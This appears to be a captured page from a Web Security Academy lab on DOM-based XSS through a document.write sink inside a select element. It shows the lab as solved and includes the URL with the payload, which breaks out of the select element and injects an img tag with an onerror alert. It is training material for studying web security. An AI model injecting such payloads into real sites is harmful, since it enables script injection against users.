 https://ac011f101ecc124d8011194a00f300e0.web-security-academy.net/product?productId=1&storeId="></select><img src=1 onerror=alert(1)>
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
Back to lab description
LAB Solved
Home
Paddling Pool Shoes
$59.54
1
OK